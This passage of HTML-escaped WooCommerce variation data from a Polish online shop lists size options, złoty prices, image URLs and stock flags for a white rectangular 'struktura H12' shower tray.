danych&quot;,&quot;display_price&quot;:955,&quot;display_regular_price&quot;:955,&quot;image&quot;:{&quot;title&quot;:&quot;brodzik struktura H12 bia\u0142y prostok\u0105t&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat.jpg&quot;,&quot;alt&quot;:&quot;brodzik struktura H12 bia\u0142y prostok\u0105t&quot;,&quot;src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat-600x563.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat-600x563.jpg 600w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat-300x282.jpg 300w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat-768x721.jpg 768w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat-64x60.jpg 64w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat.jpg 1024w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat.jpg&quot;,&quot;full_src_w&quot;:1024,&quot;full_src_h&quot;:961,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:563},&quot;image_id&quot;:3613,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&#122;&#322;&lt;\/span&gt;&nbsp;955.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3618,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;10&quot;,&quot;weight_html&quot;:&quot;10 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_kolor&quot;:&quot;bialy&quot;,&quot;attribute_pa_rozmiar&quot;:&quot;80x100&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;Brak danych&quot;,&quot;display_price&quot;:998,&quot;display_regular_price&quot;:998,&quot;image&quot;:{&quot;title&quot;:&quot;brodzik struktura H12 bia\u0142y prostok\u0105t&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat.jpg&quot;,&quot;alt&quot;:&quot;brodzik struktura H12 bia\u0142y prostok\u0105t&quot;,&quot;src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat-600x563.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat-600x563.jpg 600w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat-300x282.jpg 300w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat-768x721.jpg 768w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat-64x60.jpg 64w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat.jpg 1024w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat.jpg&quot;,&quot;full_src_w&quot;:1024,&quot;full_src_h&quot;:961,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:563},&quot;image_id&quot;:3613,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&#122;&#322;&lt;\/span&gt;&nbsp;998.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3619,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;10&quot;,&quot;weight_html&quot;:&quot;10 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_kolor&quot;:&quot;bialy&quot;,&quot;attribute_pa_rozmiar&quot;:&quot;80x120&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;Brak danych&quot;,&quot;display_price&quot;:1204,&quot;display_regular_price&quot;:1204,&quot;image&quot;:{&quot;title&quot;:&quot;brodzik struktura H12 bia\u0142y prostok\u0105t&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat.jpg&quot;,&quot;alt&quot;:&quot;brodzik struktura H12 bia\u0142y prostok\u0105t&quot;,&quot;src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat-600x563.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat-600x563.jpg 600w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat-300x282.jpg 300w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat-768x721.jpg 768w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat-64x60.jpg 64w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat.jpg 1024w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat.jpg&quot;,&quot;full_src_w&quot;:1024,&quot;full_src_h&quot;:961,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:563},&quot;image_id&quot;:3613,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&#122;&#322;&lt;\/span&gt;&nbsp;1,204.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3620,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;10&quot;,&quot;weight_html&quot;:&quot;10 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_kolor&quot;:&quot;bialy&quot;,&quot;attribute_pa_rozmiar&quot;:&quot;80x140&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;Brak danych&quot;,&quot;display_price&quot;:1300,&quot;display_regular_price&quot;:1300,&quot;image&quot;:{&quot;title&quot;:&quot;brodzik struktura H12 bia\u0142y prostok\u0105t&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat.jpg&quot;,&quot;alt&quot;:&quot;brodzik struktura H12 bia\u0142y prostok\u0105t&quot;,&quot;src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat-600x563.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat-600x563.jpg 600w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat-300x282.jpg 300w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat-768x721.jpg 768w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat-64x60.jpg 64w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat.jpg 1024w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat.jpg&quot;,&quot;full_src_w&quot;:1024,&quot;full_src_h&quot;:961,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:563},&quot;image_id&quot;:3613,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&#122;&#322;&lt;\/span&gt;&nbsp;1,300.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3621,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;10&quot;,&quot;weight_html&quot;:&quot;10 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_kolor&quot;:&quot;bialy&quot;,&quot;attribute_pa_rozmiar&quot;:&quot;80x160&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock available-on-backorder\&quot;&gt;Produkt dost\u0119pny na zam\u00f3wienie&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;Brak danych&quot;,&quot;display_price&quot;:1450,&quot;display_regular_price&quot;:1450,&quot;image&quot;:{&quot;title&quot;:&quot;brodzik struktura H12 bia\u0142y prostok\u0105t&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat.jpg&quot;,&quot;alt&quot;:&quot;brodzik struktura H12 bia\u0142y prostok\u0105t&quot;,&quot;src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat-600x563.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat-600x563.jpg 600w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat-300x282.jpg 300w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat-768x721.jpg 768w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat-64x60.jpg 64w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat.jpg 1024w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat.jpg&quot;,&quot;full_src_w&quot;:1024,&quot;full_src_h&quot;:961,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:563},&quot;image_id&quot;:3613,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&#122;&#322;&lt;\/span&gt;&nbsp;1,450.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3622,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;10&quot;,&quot;weight_html&quot;:&quot;10 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_kolor&quot;:&quot;bialy&quot;,&quot;attribute_pa_rozmiar&quot;:&quot;80x90&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;Brak danych&quot;,&quot;display_price&quot;:999,&quot;display_regular_price&quot;:999,&quot;image&quot;:{&quot;title&quot;:&quot;brodzik struktura H12 bia\u0142y prostok\u0105t&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat.jpg&quot;,&quot;alt&quot;:&quot;brodzik struktura H12 bia\u0142y prostok\u0105t&quot;,&quot;src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat-600x563.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat-600x563.jpg 600w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat-300x282.jpg 300w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat-768x721.jpg 768w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat-64x60.jpg 64w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat.jpg 1024w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat.jpg&quot;,&quot;full_src_w&quot;:1024,&quot;full_src_h&quot;:961,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:563},&quot;image_id&quot;:3613,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&#122;&#322;&lt;\/span&gt;&nbsp;999.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3623,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;10&quot;,&quot;weight_html&quot;:&quot;10 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_kolor&quot;:&quot;bialy&quot;,&quot;attribute_pa_rozmiar&quot;:&quot;90x100&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;Brak danych&quot;,&quot;display_price&quot;:1025,&quot;display_regular_price&quot;:1025,&quot;image&quot;:{&quot;title&quot;:&quot;brodzik struktura H12 bia\u0142y prostok\u0105t&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat.jpg&quot;,&quot;alt&quot;:&quot;brodzik struktura H12 bia\u0142y prostok\u0105t&quot;,&quot;src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat-600x563.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat-600x563.jpg 600w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat-300x282.jpg 300w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat-768x721.jpg 768w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat-64x60.jpg 64w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat.jpg 1024w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat.jpg&quot;,&quot;full_src_w&quot;:1024,&quot;full_src_h&quot;:961,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:563},&quot;image_id&quot;:3613,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&#122;&#322;&lt;\/span&gt;&nbsp;1,025.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3624,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;10&quot;,&quot;weight_html&quot;:&quot;10 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_kolor&quot;:&quot;bialy&quot;,&quot;attribute_pa_rozmiar&quot;:&quot;90x120&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;Brak danych&quot;,&quot;display_price&quot;:1269,&quot;display_regular_price&quot;:1269,&quot;image&quot;:{&quot;title&quot;:&quot;brodzik struktura H12 bia\u0142y prostok\u0105t&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat.jpg&quot;,&quot;alt&quot;:&quot;brodzik struktura H12 bia\u0142y prostok\u0105t&quot;,&quot;src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat-600x563.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat-600x563.jpg 600w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat-300x282.jpg 300w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat-768x721.jpg 768w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat-64x60.jpg 64w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat.jpg 1024w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat.jpg&quot;,&quot;full_src_w&quot;:1024,&quot;full_src_h&quot;:961,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:563},&quot;image_id&quot;:3613,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&#122;&#322;&lt;\/span&gt;&nbsp;1,269.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3625,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;10&quot;,&quot;weight_html&quot;:&quot;10 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_kolor&quot;:&quot;bialy&quot;,&quot;attribute_pa_rozmiar&quot;:&quot;90x130&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;Brak danych&quot;,&quot;display_price&quot;:1290,&quot;display_regular_price&quot;:1290,&quot;image&quot;:{&quot;title&quot;:&quot;brodzik struktura H12 bia\u0142y prostok\u0105t&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat.jpg&quot;,&quot;alt&quot;:&quot;brodzik struktura H12 bia\u0142y prostok\u0105t&quot;,&quot;src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat-600x563.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat-600x563.jpg 600w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat-300x282.jpg 300w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat-768x721.jpg 768w, 